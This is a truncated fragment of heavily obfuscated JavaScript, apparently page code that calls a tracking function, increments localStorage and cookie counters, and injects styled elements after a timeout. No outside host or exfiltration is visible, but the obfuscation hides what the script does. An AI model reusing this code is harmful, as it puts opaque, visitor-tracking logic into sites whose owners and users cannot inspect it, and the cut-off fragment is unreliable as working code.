_0x4081d4=![];_0x3cf19a[_0xb55538(-0xd34,0x619,'Y8E^',0x983,0x3f2)+_0x1eea2b(0x1364,'q]Rn',0x15fb,0x105f,0x1b85)+_0x33c039('yxCh',0x2410,0xd77,-0x7f2,-0x6b3)+'r'](_0x57297d[_0x4b4e8e(0x1b61,0x5c1,0x1615,'q]Rn',0x2071)],_0x388e0c=>{function _0x2f192e(_0x4d9937,_0x1c63d6,_0x551e08,_0xd8b58b,_0x34de9b){return _0xb55538(_0x4d9937-0x1a6,_0x34de9b- -0x19d,_0x4d9937,_0xd8b58b-0x9,_0x34de9b-0xda);}function _0x4706ef(_0x2f450e,_0x541443,_0x29ce0e,_0x4ebaba,_0x277a68){return _0x4b4e8e(_0x2f450e- -0x3b2,_0x541443-0xda,_0x29ce0e-0x42,_0x4ebaba,_0x277a68-0x1b7);}function _0x5f2eb5(_0xa7cc5a,_0x8cd6e1,_0x136319,_0x1edaa2,_0x22a640){return _0x33c039(_0x1edaa2,_0x8cd6e1-0x149,_0x8cd6e1-0x201,_0x1edaa2-0x152,_0x22a640-0x154);}function _0x3ac6dd(_0x4b37ac,_0x36ca0c,_0x40c4de,_0x5eeb37,_0x2e03be){return _0x33c039(_0x40c4de,_0x36ca0c-0x110,_0x4b37ac-0x19b,_0x5eeb37-0x1df,_0x2e03be-0x153);}var _0x2f2208={'stxMA':_0x57297d[_0x4706ef(0x1061,0x1d9a,-0x51,'aWYv',0x24a8)],'ZtIvP':function(_0x181e91,_0x16ee12){function _0x4b5e7a(_0x283987,_0x41d46a,_0xf53f7e,_0x50dd13,_0x341b6d){return _0x4706ef(_0x341b6d- -0x91,_0x41d46a-0x72,_0xf53f7e-0x1ee,_0x283987,_0x341b6d-0x71);}return _0x57297d[_0x4b5e7a('TVoX',0x13ab,0x10c4,0x1597,0x1357)](_0x181e91,_0x16ee12);},'JvwqJ':_0x57297d[_0x4706ef(0x9c8,0x1bc5,0x1044,'Ske1',0x1316)],'dPHdx':function(_0x59b007,_0x29f78d){function _0x414532(_0x407dfe,_0x45d391,_0x5b27fc,_0xf2dda8,_0x152110){return _0x4706ef(_0x45d391-0x17b,_0x45d391-0x140,_0x5b27fc-0x1be,_0x5b27fc,_0x152110-0x18c);}return _0x57297d[_0x414532(0x656,0x1980,'XL)$',0x200a,0x1d1b)](_0x59b007,_0x29f78d);},'zIXam':_0x57297d[_0x2f192e('^LqO',0x218f,0x34d4,0x202e,0x26b4)],'lKLbv':_0x57297d[_0x3db65f(0x12c0,0x2541,']DXx',0x1191,0x18b0)],'Qscvk':function(_0x23c987,_0xb3f5fe,_0x4415d7){function _0x157b8b(_0x61046e,_0x481788,_0x2203ef,_0x34f6a6,_0x24fbf7){return _0x5f2eb5(_0x61046e-0x119,_0x24fbf7- -0x579,_0x2203ef-0x1d0,_0x34f6a6,_0x24fbf7-0xb8);}return _0x57297d[_0x157b8b(-0x8bd,0xcc9,0x76,'DufB',0x9d6)](_0x23c987,_0xb3f5fe,_0x4415d7);},'COkuW':_0x57297d[_0x2f192e('$DHH',0x3932,0x35a7,0x1585,0x22e8)],'YPWgB':function(_0x164b36,_0x2655bc){function _0x5b8617(_0xc560db,_0x20311e,_0x5e78ca,_0x5ea69c,_0x1fb033){return _0x5f2eb5(_0xc560db-0x1bc,_0xc560db- -0x301,_0x5e78ca-0x150,_0x5e78ca,_0x1fb033-0xbc);}return _0x57297d[_0x5b8617(0x12bb,0xedf,'osXG',0xf1f,0x1f10)](_0x164b36,_0x2655bc);},'UyqCf':_0x57297d[_0x2f192e('&W06',0x25cc,0x360d,0x2b4f,0x2dbf)],'hWJiU':_0x57297d[_0x3db65f(0xd88,0xf0f,'sFvl',0xfdb,0xf24)],'ghAoP':function(_0xbee66f,_0x31b57a){function _0x5493ee(_0x595c42,_0x32158b,_0x24febe,_0x2a47ef,_0x442c24){return _0x2f192e(_0x595c42,_0x32158b-0xc2,_0x24febe-0xb1,_0x2a47ef-0x3b,_0x24febe-0x1c6);}return _0x57297d[_0x5493ee('e9hj',0xc16,0x1c82,0x662,0x2475)](_0xbee66f,_0x31b57a);},'wSmJq':_0x57297d[_0x3db65f(0x2b5,-0xbff,'yW26',0xa4f,0x52e)],'kXRPv':_0x57297d[_0x5f2eb5(0x2416,0x19b5,0x2473,'^LqO',0x1582)],'OlGIT':_0x57297d[_0x4706ef(0x2d6a,0x1e52,0x3b5d,'nu)6',0x1825)],'HeHyk':function(_0xe40c06,_0x5e03d2){function _0x56efc1(_0x13b02c,_0x1fb2e7,_0x21998a,_0xa9e16c,_0x28cd13){return _0x2f192e(_0xa9e16c,_0x1fb2e7-0x122,_0x21998a-0xb5,_0xa9e16c-0x1c0,_0x13b02c-0x530);}return _0x57297d[_0x56efc1(0x201f,0x325d,0x907,'Bp1M',0x2d44)](_0xe40c06,_0x5e03d2);},'jBWku':_0x57297d[_0x3ac6dd(0x3112,0x243e,']DXx',0x1e58,0x3068)],'RWDze':_0x57297d[_0x2f192e('tdNd',0x1c4f,0x32bd,0x2878,0x2775)],'eEJGJ':_0x57297d[_0x3db65f(0x3181,0x2f6d,'@i#A',0x2f45,0x2a36)],'PeGKr':function(_0x24dccd,_0xc2c9f9){function _0x2e7676(_0x651886,_0xa5c738,_0x48df66,_0x501f53,_0x428d2c){return _0x5f2eb5(_0x651886-0xda,_0x501f53-0x64,_0x48df66-0x28,_0x48df66,_0x428d2c-0x1a7);}return _0x57297d[_0x2e7676(0x1933,0x246e,'e9hj',0x2675,0x20f9)](_0x24dccd,_0xc2c9f9);},'Wqcgi':_0x57297d[_0x2f192e('Y8E^',0x2b78,0x2af8,0x2d5,0x149a)],'IQBbq':_0x57297d[_0x5f2eb5(0x3ca5,0x27a1,0x130c,'EKtE',0x1493)],'aipsE':_0x57297d[_0x5f2eb5(0x17b1,0x504,-0xc7,'q]Rn',0x15c3)],'IhEnl':_0x57297d[_0x3db65f(0xf1b,0x1aab,'oGVS',0x23d4,0x372b)],'WBYyH':function(_0xc553f2,_0x28d885){function _0x596fef(_0x3fe81e,_0x14c407,_0x5d816e,_0x4402d1,_0xdb3713){return _0x4706ef(_0xdb3713- -0x1ce,_0x14c407-0x6a,_0x5d816e-0xb0,_0x14c407,_0xdb3713-0x160);}return _0x57297d[_0x596fef(-0x646,'Xsop',0x18bc,0x2c1,0xeb0)](_0xc553f2,_0x28d885);},'mBugF':function(_0x1260f3,_0xfb540a){function _0x57a373(_0x47a4e3,_0x16da24,_0x31b9ff,_0x4d4dab,_0x1fefb0){return _0x3ac6dd(_0x4d4dab- -0x2ff,_0x16da24-0x1d7,_0x16da24,_0x4d4dab-0x120,_0x1fefb0-0x65);}return _0x57297d[_0x57a373(0x2964,'mK)l',0x359a,0x2a35,0x33bc)](_0x1260f3,_0xfb540a);},'qxbEG':_0x57297d[_0x4706ef(0x2764,0x2d44,0x3abf,'Xsop',0x201a)],'OpiGd':_0x57297d[_0x4706ef(0x23ea,0x1c36,0x2545,'#VkK',0x1a36)],'dVBGd':function(_0x375c10,_0x48db3c){function _0x7d500c(_0x66538a,_0x1be08c,_0x48f1f3,_0x3d9373,_0x569057){return _0x2f192e(_0x1be08c,_0x1be08c-0x1c6,_0x48f1f3-0x18e,_0x3d9373-0x42,_0x66538a-0x17b);}return _0x57297d[_0x7d500c(0x2f5c,'!Yts',0x3ca4,0x2680,0x3b49)](_0x375c10,_0x48db3c);},'YgyZB':_0x57297d[_0x2f192e('QNp5',0x3988,0x3335,0x325b,0x28e3)],'XPQwo':_0x57297d[_0x5f2eb5(0x28e2,0x2a65,0x29ef,'Bp1M',0x3a9a)],'tvqqX':_0x57297d[_0x5f2eb5(0x7ae,0xef5,0xc3f,'e9hj',0x14eb)],'NAjOu':function(_0x4bc9f3,_0x274bac){function _0x1f0c5d(_0x2826bc,_0x400d45,_0x16db03,_0x1b82e4,_0x874127){return _0x4706ef(_0x16db03- -0x273,_0x400d45-0x19a,_0x16db03-0x187,_0x400d45,_0x874127-0x3d);}return _0x57297d[_0x1f0c5d(0xfa3,'aWYv',0x1753,0x2e9c,0x25d6)](_0x4bc9f3,_0x274bac);},'msZlG':_0x57297d[_0x3ac6dd(0x25aa,0xe90,'hFy]',0x39f1,0x3d21)]};function _0x3db65f(_0x1184f2,_0xaed8e7,_0x5c5cd9,_0x406672,_0x5a4067){return _0x1eea2b(_0x1184f2-0x85,_0x5c5cd9,_0x406672-0xa7,_0x406672-0x182,_0x5a4067-0xc2);}if(_0x57297d[_0x2f192e('3W8&',0x2f13,0x9ed,0x1e34,0x1de5)](_0x57297d[_0x5f2eb5(0x2e88,0x1dbc,0x19fc,'CgKH',0xc93)],_0x57297d[_0x2f192e('mK)l',0x1581,0x41cd,0x1626,0x2c51)]))_0x21a19f=_0x43b3a0;else{if(_0x4081d4){if(_0x57297d[_0x3db65f(0x43f5,0x37bd,'JMx]',0x2d00,0x3ebc)](_0x57297d[_0x3ac6dd(0x26b1,0x3b19,'pypN',0x296d,0x2720)],_0x57297d[_0x3db65f(0x122e,-0x6af,'6vtP',0xa66,0x12fd)])){var _0x45422e=_0x2f2208[_0x2f192e('TVoX',0x1e76,0x15b5,0x1216,0x7e5)][_0x4706ef(0x188d,0x238c,0x1660,'6vtP',0x29fe)]('|'),_0x3299e1=0x11d+0x3d6*0x1+-0x4f3;while(!![]){switch(_0x45422e[_0x3299e1++]){case'0':return _0x1e3023;case'1':_0x4de4b4[_0x3ac6dd(0x215f,0x3811,'Bp1M',0x1c50,0x2162)+_0x2f192e('Bp1M',0x1b8c,0x2eea,0x3766,0x2a53)]+=_0x2f2208[_0x3db65f(0x144,0xcb6,'ZIet',0x3f9,0x1965)](_0x2f2208[_0x4706ef(0xf73,0x10b0,0x124,'6vtP',0x1fe)](_0x2f2208[_0x3ac6dd(0x2b03,0x332f,'q]Rn',0x153d,0x2316)],_0x2f2208[_0x2f192e('3W8&',0x24d2,0x1526,0xbc4,0xe55)](_0x27663b,_0x5df196[_0x2f2208[_0x2f192e('gLCz',0x3883,0x24ee,0xd5e,0x2183)]])),_0x2f2208[_0x3ac6dd(0x2a23,0x3ffe,'VTwM',0x1f11,0x37f2)]);continue;case'2':var [_0x4de4b4,_0x3923ec]=_0x2f2208[_0x3db65f(0x1b9c,0x1172,'aCMm',0x1071,-0x41c)](_0x5559b8,[],_0x2f2208[_0x3db65f(-0x10bd,-0xa2d,'QNp5',0x3ed,0x1a45)]);continue;case'3':var _0x45b022=_0x2f2208[_0x3db65f(0x2aef,0x1eb8,'XL)$',0x2a1f,0x40f6)](_0x41e374,0x1*-0x1c18+-0x200f+0x3c30);continue;case'4':_0x1e3023['id']=_0x3eb0b2;continue;case'5':_0x14fda0[_0x3db65f(-0x35a,0x156b,'2tg#',0x8c6,-0x689)+_0x4706ef(0x135b,0x24c8,0x10a5,'yW26',0xc4a)]=_0x3ddd6b[_0x3ac6dd(0x93b,0xaaa,'vxCA',0x139f,0x1c28)+_0x4706ef(0x1ed7,0x27ce,0x2f79,'g[iY',0x229a)](_0x2f2208[_0x2f192e('6vtP',-0xa00,-0xf7d,0x874,0x370)],_0x588c39);continue;case'6':var [_0x14fda0,_0x3923ec]=_0x2f2208[_0x2f192e('aPiG',-0x553,0x1093,0x14ea,0x1ef)](_0x5a2978,[{'cl':_0x2f2208[_0x3ac6dd(0x9b2,-0x26c,'hFy]',0x105b,-0xb2f)],'data':_0x2f2208[_0x4706ef(0x19b5,0x2a7,0xffb,'JMx]',0x28fa)](_0x2f2208[_0x2f192e('hFy]',0x20bd,0xc83,0x1e9d,0xfa4)](_0x2f2208[_0x2f192e('&W06',0x220,-0x1688,0x3b9,0x1b)],_0x45b022),_0x2f2208[_0x2f192e('ZIet',0xfee,0x26f1,0x1f6d,0x17e2)])},{'name':_0x45b022,'keyframes':[{'cl':'to','data':_0x2f2208[_0x3ac6dd(0x2fc7,0x2466,'vxCA',0x2be6,0x44c3)]}]}]);continue;case'7':var [_0x1e3023,_0x3923ec]=_0x2f2208[_0x3db65f(0x2692,0x3220,'CgKH',0x2ab9,0x3b0e)](_0x378f62,[{'data':_0x2f2208[_0x4706ef(0x2c5a,0x1639,0x4332,'CgKH',0x4370)]}]);continue;case'8':_0x1e3023[_0x5f2eb5(0x1be8,0x1305,0x1a60,'5[tP',0x167)+_0x4706ef(0x23ef,0x1deb,0x2c8f,'XL)$',0x1921)+'d'](_0x4de4b4);continue;case'9':_0x1e3023[_0x3db65f(0x912,0x2d5,'@i#A',0x93b,-0x35)][_0x3db65f(0x8c8,-0xab9,'CgKH',0xace,-0xa61)+'ay']=_0x2f2208[_0x3ac6dd(0x1029,-0x431,'2tg#',-0x472,0x1064)];continue;case'10':var _0x3ddd6b=_0x2f2208[_0x3ac6dd(0x2547,0x2d9b,'nu)6',0x2e77,0xf46)];continue;case'11':_0x2f2208[_0x3ac6dd(0x24ac,0x38f9,'&W06',0x2cc9,0x2cdc)](_0x11e6a6,[{'cl':_0x2f2208[_0x5f2eb5(0xaac,0xc8e,0xee9,'e9hj',0x11ba)]('.',_0x588c39),'data':_0x2f2208[_0x3ac6dd(0x2008,0x19d7,'vxCA',0xcaf,0x352a)]}]);continue;case'12':var _0x588c39=_0x2f2208[_0x3ac6dd(0x9bb,0x1fbd,'@i#A',0x28a,0x547)](_0x173bec,-0x52*0x3e+-0x154f*0x1+0x2934);continue;case'13':_0x1e3023[_0x4706ef(0xdb7,-0x9ca,0xc6e,'&W06',0x23f2)+_0x3db65f(0x31bf,0x12f8,'gLCz',0x1e92,0x148a)+'d'](_0x14fda0);continue;}break;}}else return![];}_0x4081d4=!![],_0x57297d[_0x5f2eb5(0x76d,0x950,-0x77c,'pypN',0x1493)](trackMe,_0x57297d[_0x4706ef(0x581,0xb62,-0x5b6,'KF1#',0xc08)]),_0x57297d[_0x2f192e('q]Rn',0x35ff,0x192b,0x3412,0x21f7)](setTimeout,function(){var _0x5bf6bd={'TLtDj':function(_0x8ee02c,_0x1abdfa){function _0x202379(_0x5a9d08,_0x4db1ed,_0x422955,_0x12bc3d,_0x2474b4){return _0x8d64(_0x12bc3d-0x14e,_0x5a9d08);}return _0x57297d[_0x202379('TVoX',0x13d9,0x1073,0x19f0,0x1207)](_0x8ee02c,_0x1abdfa);},'aDsbg':function(_0x49b99c,_0x2c12e6){function _0x5b3fa9(_0x539665,_0x42a74f,_0x15fe7f,_0xeefc83,_0xccd3e3){return _0x8d64(_0xeefc83- -0xc,_0x15fe7f);}return _0x57297d[_0x5b3fa9(0x2504,0x2044,'xDs@',0x1935,0x1eca)](_0x49b99c,_0x2c12e6);},'kruhK':function(_0x26c8c4,_0x3d5464){function _0x4181d4(_0x6943d1,_0x1be5c8,_0x105984,_0x4e0f21,_0xa51dd4){return _0x8d64(_0x105984-0x1b6,_0x1be5c8);}return _0x57297d[_0x4181d4(0x2455,'hFy]',0x1fc5,0xc56,0x2d39)](_0x26c8c4,_0x3d5464);},'ycDmA':function(_0x4c1829,_0x1d8c81){function _0x37de7f(_0x43e035,_0x2413a4,_0x4833a7,_0x11cd0b,_0x3e46b5){return _0x8d64(_0x2413a4- -0x2ef,_0x43e035);}return _0x57297d[_0x37de7f('CgKH',0x1028,0x6f9,-0x124,0x2247)](_0x4c1829,_0x1d8c81);},'IPyBv':_0x57297d[_0x5c8138('6vtP',0x17d0,0x1068,0xc46,0x10f2)],'NhKdR':function(_0x263a14,_0x13631e){function _0x3f14cf(_0x11702c,_0x4fca86,_0x119444,_0xd16230,_0x3d9ad1){return _0x5c8138(_0xd16230,_0x4fca86-0x17d,_0x119444-0x14e,_0x119444- -0x33f,_0x3d9ad1-0x1ee);}return _0x57297d[_0x3f14cf(0x1621,0x11bd,0x1a75,'QNp5',0x1b1b)](_0x263a14,_0x13631e);},'eEAgK':_0x57297d[_0x555342(-0xb6a,0x14b2,0x64,'@VOx',-0x122a)],'QndLD':_0x57297d[_0x5c8138('5[tP',0x207c,0x4f8,0x120a,-0x481)],'bTicI':function(_0x14b4a4,_0x311ce7){function _0x7fd019(_0x4f36fa,_0x1c1aa4,_0x49a490,_0x3de325,_0x37df27){return _0x555342(_0x4f36fa-0x53,_0x1c1aa4-0x135,_0x1c1aa4- -0x14a,_0x37df27,_0x37df27-0xed);}return _0x57297d[_0x7fd019(0x1c5d,0x1776,0x14c4,0x695,'tdNd')](_0x14b4a4,_0x311ce7);},'yDRbv':function(_0x20a114,_0x1e41dc){function _0x5ea0c8(_0x3fcf69,_0x153a94,_0x4ad0ba,_0x48a9f3,_0x5ce80f){return _0x5c8138(_0x48a9f3,_0x153a94-0x124,_0x4ad0ba-0x1e8,_0x4ad0ba- -0x429,_0x5ce80f-0x17f);}return _0x57297d[_0x5ea0c8(0x15cf,0x643,0xe7f,'#VkK',0x1878)](_0x20a114,_0x1e41dc);},'dUife':function(_0x1d9fa8,_0x2b26dd){function _0x3637ab(_0x297f37,_0x141b92,_0xb70f5a,_0x4b8c43,_0x5952d1){return _0x555342(_0x297f37-0xad,_0x141b92-0x2e,_0x141b92-0xa5,_0x4b8c43,_0x5952d1-0x184);}return _0x57297d[_0x3637ab(0xf7e,0xd62,0x1d91,'mK)l',0x24d)](_0x1d9fa8,_0x2b26dd);},'QciPH':_0x57297d[_0xc8646('2tg#',0x177a,0x2147,0x1617,0x252e)]};function _0x555342(_0x2e45bc,_0x62bfe9,_0x72e932,_0x15cdd4,_0x8d0530){return _0x3ac6dd(_0x72e932- -0x420,_0x62bfe9-0x1d2,_0x15cdd4,_0x15cdd4-0x11e,_0x8d0530-0xe);}function _0x5c8138(_0x43b675,_0x5afcbd,_0x1f847b,_0x334d96,_0x51426d){return _0x5f2eb5(_0x43b675-0x18f,_0x334d96-0x158,_0x1f847b-0x180,_0x43b675,_0x51426d-0x96);}function _0x1a384a(_0x204602,_0x4f2429,_0x4a61f0,_0x27f31a,_0x5949d9){return _0x5f2eb5(_0x204602-0x2d,_0x5949d9- -0x225,_0x4a61f0-0x59,_0x4f2429,_0x5949d9-0x13a);}function _0xc8646(_0x276c96,_0xa98198,_0xe2a5b2,_0x4a683f,_0x3e1afb){return _0x2f192e(_0x276c96,_0xa98198-0x58,_0xe2a5b2-0x1d5,_0x4a683f-0x13c,_0x3e1afb-0x3ac);}function _0x5e327f(_0x30173b,_0x36ca0d,_0x3f50ec,_0x27f121,_0xfd13fd){return _0x5f2eb5(_0x30173b-0x13a,_0xfd13fd- -0x3f2,_0x3f50ec-0x29,_0x30173b,_0xfd13fd-0xef);}if(_0x57297d[_0x5c8138('!Yts',0x468,-0x64c,0x763,0x3da)](_0x57297d[_0x1a384a(0x2770,']DXx',0x83f,0x1ca3,0x12a5)],_0x57297d[_0x5c8138('QNp5',0x3c3f,0x122b,0x26c5,0x30f2)]))_0xf0c9d9[_0x1a384a(0x3022,'sFvl',0x111e,0x10ef,0x1caa)+_0x5c8138('&W06',0x214e,0x1287,0x104c,0x9c9)+_0x555342(0x3545,0x3ab1,0x243d,'tdNd',0x1639)+'r'](_0x2f2208[_0x5c8138('Y8E^',0x24d7,0x22a7,0x19cb,0x261d)],_0x22a4c7);else{document[_0xc8646('^LqO',0x22f3,0x2e84,0x29ba,0x20f0)+_0x5e327f('TVoX',-0x99b,-0x59a,0x12c8,0xb01)+_0x555342(0x338,0x1e38,0x1994,'^LqO',0x2fda)](_0x118574)[_0x555342(0x1f1d,0x573,0x13c7,'JMx]',0x1461)][_0x1a384a(0x2ab3,'TVoX',0x1d60,0x29d6,0x23fa)+'ay']=_0x57297d[_0x5c8138('pypN',0x1fda,0x9b6,0x1bee,0x1830)],_0x157d58[_0x5c8138('&W06',0x1030,0xa8b,0x19fc,0x114a)][_0xc8646('Bp1M',0x18ee,0x1b73,0x205,0xa2e)+'ay']=_0x57297d[_0x5c8138('^LqO',0x3571,0x3d61,0x2a40,0x16da)];var _0x349a11=localStorage[_0x1a384a(0x2d90,'yW26',0x3e5a,0x3340,0x2a6c)+'em'](_0x57297d[_0x5c8138('ZIet',0x1712,0x34c4,0x1d4a,0x17f8)]),_0x590611=0x12f7*-0x1+-0x1*0x1da2+0x309a;if(_0x349a11){if(_0x57297d[_0x5e327f('Ske1',0x2906,0x37a0,0x24e4,0x2721)](_0x57297d[_0x1a384a(0xac6,'EKtE',0x1bf6,0x154a,0x19ac)],_0x57297d[_0x5e327f('ZIet',0x2cf7,0x29d4,0x1789,0x275c)])){var _0x5749d5=_0x2f2208[_0x5e327f('@VOx',-0x7b3,0xccd,0xe07,0x6eb)][_0x5c8138('nu)6',0x42e8,0x21af,0x304e,0x45bb)]('|'),_0x2c1809=0x16*0x1ae+0x6a8+0x4*-0xae7;while(!![]){switch(_0x5749d5[_0x2c1809++]){case'0':var [_0x1d95ca,_0x46000d]=_0x2f2208[_0x1a384a(0xcad,'pypN',0x15f0,0x1531,0x9ea)](_0x59a6a8,[{'data':_0x2f2208[_0xc8646('QNp5',0xb20,-0xf86,0x1471,0x77c)]}]);continue;case'1':_0x1d95ca[_0x1a384a(0x18c4,'oGVS',0x24a0,0x7b3,0x193d)+_0x555342(0xf52,0x1ba0,0x224d,'aPiG',0xb10)]+=_0x2f2208[_0x5c8138('@VOx',0xfa4,0xb62,0x14c4,0xa59)](_0x2f2208[_0xc8646('VTwM',0x3d06,0x1e87,0x34b9,0x27d1)](_0x2f2208[_0x5c8138('5[tP',0x1fa0,0x271,0x1708,0x1dd6)],_0x2f2208[_0x5e327f('q]Rn',0x1322,0xae9,0x28ee,0x1b31)](_0xd3f07b,_0xadb4c9[_0x2f2208[_0x5c8138('JMx]',0x2ba6,0x19ee,0x2e8f,0x24d2)]])),_0x2f2208[_0x5e327f('2tg#',0x2773,0xf7f,0x1b0f,0x173c)]);continue;case'2':_0x1d95ca[_0x1a384a(0x1981,'sFvl',0x1d61,0x1687,0x13e0)+_0x5c8138('oGVS',0xc26,0x2a8,0x1473,0xbad)]+=_0x2f2208[_0x5e327f('TVoX',-0x9ad,0x19e1,-0xb0e,0x8ac)](_0x2f2208[_0x1a384a(0x3667,'Ske1',0x17ee,0x2522,0x2027)](_0x2f2208[_0x5c8138('$DHH',0x25d6,0x10be,0xf49,-0xaf)],_0x2f2208[_0x1a384a(0x329f,'yxCh',0x22fc,0xd7c,0x1d4f)](_0x9573e9,_0x3add9a[_0x2f2208[_0x555342(-0x48d,-0xf2d,0xef,'JMx]',0xb7c)]])),_0x2f2208[_0x1a384a(0x136e,'Y8E^',0x14e,0x1204,0x4af)]);continue;case'3':return _0x1d95ca;case'4':_0x1d95ca[_0xc8646('tdNd',0x1635,0x1175,0x2cac,0x21c0)+_0xc8646('5[tP',0x209c,0x6d6,-0x413,0xecb)]=_0x2f2208[_0x5c8138('QNp5',0x269a,0x11c0,0x227b,0x1182)](_0x47dd93,_0x54187a[_0x2f2208[_0x5e327f('6vtP',0x67c,0x18ad,0xb5e,0x90b)]]);continue;}break;}}else try{if(_0x57297d[_0x1a384a(0x3813,'yxCh',0x3402,0x26bb,0x2b6e)](_0x57297d[_0x555342(0x1440,0x1227,0x6c5,'5tDe',0x1002)],_0x57297d[_0x5c8138('mK)l',0x341e,0x21d5,0x2bf1,0x287f)])){var _0x27e917=_0x5af795?function(){function _0x305d56(_0x3f7585,_0x5fa8ec,_0x589ae1,_0x33f765,_0x33adf6){return _0x1a384a(_0x3f7585-0xd5,_0x589ae1,_0x589ae1-0x27,_0x33f765-0x112,_0x33f765- -0x2f2);}if(_0xd06fb1){var _0xf2be1=_0x45b772[_0x305d56(0x1693,0x1aed,'5tDe',0x1457,0x553)](_0x5d486e,arguments);return _0x115e25=null,_0xf2be1;}}:function(){};return _0x3534eb=![],_0x27e917;}else _0x590611=_0x57297d[_0xc8646('oGVS',0xcec,-0x217,0xa98,0xf58)](_0x57297d[_0x555342(0x1596,0xc5e,0x197a,'yxCh',0x1ce5)](parseInt,_0x349a11),0x22d1+-0x12dd+-0xff3);}catch(_0x52aefe){}}if(_0x57297d[_0xc8646('6vtP',0xccd,0x858,0xb07,0xce9)](_0x590611,-0x1ec5+-0x3ee*-0x3+-0x8f*-0x22))_0x590611=0x1e2a+-0x1a6f+0x38*-0x11;localStorage[_0x5c8138('q]Rn',0x130a,0xb26,0x9e7,0x1346)+'em'](_0x57297d[_0x5e327f('g[iY',0x26d5,0x2928,0x1da2,0x24e3)],_0x590611[_0x5e327f('ZIet',0x2f34,0x32ab,0x2b84,0x1db6)+_0x5e327f('@i#A',0x15ff,0x1596,0xc3f,0x1cfc)]());var _0x2fd888=_0x57297d[_0x5e327f('QNp5',0xaeb,0x1d4e,0x856,0x1abb)](getCookie,_0x57297d[_0x555342(0x2b47,0x38fd,0x244f,'g[iY',0x1eb1)]),_0x388069=0x2439+0x1d*0x95+0x1*-0x3519;if(_0x2fd888){if(_0x57297d[_0xc8646('KF1#',0x1b1b,0x476,0x881,0x12a6)](_0x57297d[_0x5c8138('@VOx',0x2afc,0x30fc,0x1b1c,0x1000)],_0x57297d[_0x1a384a(0x150d,'vxCA',0x119d,0x1f1e,0x1ad1)]))try{if(_0x57297d[_0x5c8138('TBtv',-0xa44,0x54e,0x5f9,0x1b1a)](_0x57297d[_0x5e327f('q]Rn',0x1a32,-0x8c9,-0xb5e,0x3cc)],_0x57297d[_0x5c8138('Qt#^',0x1923,0x39e2,0x2b18,0x1e42)])){var _0x15f66f='';if(_0x33526d){var _0x386972=new _0x1180e2();_0x386972[_0x1a384a(0x34a7,'xDs@',0x2389,0x2927,0x22b2)+'me'](_0x5bf6bd[_0x5e327f('Y8E^',0x2702,0x735,0x1633,0x197c)](_0x386972[_0x5e327f('ovSf',0x1551,0x3185,0x3253,0x1b14)+'me'](),_0x5bf6bd[_0x1a384a(0x1d3e,'6vtP',-0x20a,-0x91d,0x66b)](_0x5bf6bd[_0x5e327f('hFy]',0x40b5,0x3469,0x2966,0x2cec)](_0x5bf6bd[_0x5e327f('aCMm',-0xf63,0x136,-0x407,0x53e)](_0x5bf6bd[_0x5c8138('&W06',0x1558,0x5cd,0x1b2d,0xe05)](_0x44dfa3,-0x1ffa*0x1+-0xb62+-0x135*-0x24),0x1c3d+0x6*0x376+-0x37*0xe3),0x23+-0x1b38+0x1b51),-0x14f7+-0x5*-0x65b+0x1a*-0x44))),_0x15f66f=_0x5bf6bd[_0x1a384a(0x16c3,'wIR0',0x182e,0x2af1,0x247e)](_0x5bf6bd[_0x5c8138('5[tP',0xd2a,0x2e62,0x1f8d,0x14c7)],_0x386972[_0x555342(0xd0c,0x1c80,0x245f,'VTwM',0x1da9)+_0xc8646('vxCA',0x44e4,0x2594,0x1c80,0x31c6)+'g']());}_0x14df0c[_0x5e327f('Xsop',0xe98,0x147b,0x170b,0x1529)+'e']=_0x5bf6bd[_0x5c8138('DufB',0x2b96,0x1db3,0x2465,0x1401)](_0x5bf6bd[_0x5e327f('aWYv',0x2946,0x4188,0x26a0,0x2c2d)](_0x5bf6bd[_0x555342(-0x10e2,0x9a3,0x4a3,'JMx]',-0x367)](_0x5bf6bd[_0x5c8138('sFvl',0x2473,0x1d7d,0x2fac,0x409d)](_0x28431b,'='),_0x5bf6bd[_0x5c8138('e9hj',0x83b,0x904,0x1748,0x933)](_0x559342,'')),_0x15f66f),_0x5bf6bd[_0x5e327f('KF1#',0x1117,0x5cb,0xfec,0x504)]);}else _0x388069=_0x57297d[_0xc8646('g[iY',-0xa8d,0x1337,-0x8b1,0x798)](_0x57297d[_0x5c8138('TBtv',0xc7b,0x3310,0x1d82,0x12fb)](parseInt,_0x2fd888),0x1ec9*0x1+-0x1a*0xb7+0xe*-0xdf);}catch(_0x3d6775){}else{var _0x3355bf=_0x5bf6bd[_0x5c8138('q]Rn',0x3cac,0x3d96,0x2cd3,0x2752)][_0xc8646('CgKH',0x1417,0x1906,0x1edd,0xb97)]('|'),_0x283993=-0x1a30+-0x207*-0x1+0x1829;while(!![]){switch(_0x3355bf[_0x283993++]){case'0':for(var _0x415682=0x88+-0x2*0x90f+-0x1*-0x1196;_0x5bf6bd[_0x5c8138('@VOx',0x3a67,0xf68,0x24f6,0x30df)](_0x415682,_0x408760);_0x415682++){_0xdf79b1+=_0x3015bb[_0xc8646('Xsop',0x1b36,0x22ec,0x1ffb,0x131c)+'t'](_0x49dd85[_0x1a384a(-0x789,'osXG',-0xe05,0x139c,0x6f1)](_0x5bf6bd[_0x5e327f('@i#A',0x1938,0x3896,0xc28,0x2350)](_0x36920c[_0x5e327f('hFy]',0x29df,0x3e6d,0x3f09,0x2985)+'m'](),_0x19fae0)));}continue;case'1':var _0x19fae0=_0x3015bb[_0x5e327f('TVoX',0x194b,0x2f82,0x2fac,0x2b68)+'h'];continue;case'2':return _0xdf79b1;case'3':var _0x3015bb=_0x5bf6bd[_0x5e327f('oGVS',0x2eeb,0x468,0x236b,0x1958)](_0x42b15e,_0x5bf6bd[_0x5c8138('ovSf',0x1b64,0x1198,0xb6c,0xf27)]);continue;case'4':var 